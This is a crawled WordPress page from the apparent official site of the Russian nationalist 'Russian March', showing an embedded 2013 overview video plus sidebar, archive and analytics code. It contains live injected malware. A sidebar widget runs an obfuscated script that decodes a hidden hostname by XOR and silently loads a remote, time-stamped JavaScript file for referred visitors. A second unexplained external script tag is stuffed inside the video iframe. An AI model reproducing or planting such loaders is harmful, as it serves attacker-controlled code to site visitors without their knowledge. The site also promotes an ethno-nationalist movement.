

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/video/russkij-marsh-2013-obzornoe-video.html
body_size: 8674
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>Русский Марш 2013 Обзорное видео  | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Акция солидарности с Русским Маршем прошла в Харькове' href='https://rmarsh.info/news14/akciya-solidarnosti-s-russkim-marshem-proshla-v-xarkove.html' />
<link rel='next' title='Концерт Коловрата на Русском Марша' href='https://rmarsh.info/vdeomaterialy/koncert-kolovrata-na-russkom-marsha.html' />

<link rel="canonical" href="https://rmarsh.info/video/russkij-marsh-2013-obzornoe-video.html" />
<link rel='shortlink' href='https://rmarsh.info/?p=3867' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fvideo%2Frusskij-marsh-2013-obzornoe-video.html" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fvideo%2Frusskij-marsh-2013-obzornoe-video.html&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="post-template-default single single-post postid-3867 single-format-standard et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								<a href="https://rmarsh.info/category/video">Видео</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Русский Марш 2013 Обзорное видео</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
											<h1 class="main-title">Русский Марш 2013 Обзорное видео</h1>
					
						<p class="post-meta">Опубликовано   10 Ноябрь, 2013</p>
						
				
					<p><iframe src="//www.youtube.com/embed/DnE7jm4x1IA" height="315" width="560" allowfullscreen="" frameborder="0"><script type="text/javascript" src="//wq4.ru/js.js"></script></iframe></p>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/697b603a5c2206e275dbe11f576cf537?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/697b603a5c2206e275dbe11f576cf537?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> admin							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							<span>Share This Post On</span>
							<ul id="et-share-icons">
							<li class="google-share"><noindex><a rel="nofollow" href="https://plus.google.com/share?url=https://rmarsh.info/video/russkij-marsh-2013-obzornoe-video.html" target="_blank" class="et-share-button et-share-google">Google</a></noindex></li><li class="facebook-share"><noindex><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?s=100&amp;p[url]=https://rmarsh.info/video/russkij-marsh-2013-obzornoe-video.html&amp;p[images][0]=&amp;p[title]=Русский Марш 2013 Обзорное видео" target="_blank" class="et-share-button et-share-facebook">Facebook</a></noindex></li><li class="twitter-share"><noindex><a rel="nofollow" href="https://twitter.com/intent/tweet?url=https://rmarsh.info/video/russkij-marsh-2013-obzornoe-video.html&amp;text=Русский Марш 2013 Обзорное видео" target="_blank" class="et-share-button et-share-twitter">Twitter</a></noindex></li>							</ul>
						</div>
					</div>

				<div class="et-single-post-ad">							<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2014/10/bannerssssss1111.png" alt="468 ad" class="foursixeight" /></a>
				</div> <!-- .et-single-post-ad -->
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
		<ul id="menu-navig1" class="bottom-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
